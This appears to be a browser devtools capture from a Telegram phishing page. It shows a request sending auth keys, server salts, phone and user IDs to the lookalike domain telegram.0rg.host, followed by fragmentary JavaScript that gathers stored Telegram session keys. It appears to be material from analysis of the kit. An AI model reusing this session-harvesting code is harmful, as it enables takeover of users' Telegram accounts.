 Headers Payload Preview Response Initiator Timing
▾Request Payload view source
▾ {inviteCode: "92d9a", stateId: 2857451867, dcServerSalt:
dcAuthKey: "37180b05eafb9f754333faec470dd1829058eaadcf5
dcServerSalt: "540716572162da02"
inviteCode: "92d9a"
phone: "+82 10
pwd: null
stateId: 2857451867
url: "https://telegram.0rg.host//?rcd=92d9a"
userAuthDate: 1689671717
userAuthDcId: 5
userAuthId: 6043698995
callback(1, (0, other.Z)($.h[1]));
}
}
test.splice(0, ips.length);
let data = test.shift();
const wifiConnecting = test.shift();
const subtreeId = test.shift();
const prev = test.shift();
if (!data && prev) {
data = prev;
const e = ["dc", "server_time_offset", "xt_instance"];
for (let t = 1; t <= 5; ++t) {
e.push(`dc${t}_server_salt`);
e.push(`dc${t}_auth_key`);
}
const tokens = yield Promise.all(e.map((e) => {
return min.Z.get(e);
}));
e.push("user_auth");
tokens.push("number" == typeof data || "string" ==
typeof data ? {
dcID : tokens[0] || Keys.Z.baseDcId,
date : Date.now() / 1e3 | 0,
id : data.toPeerId(false)
} : data);
const result = {};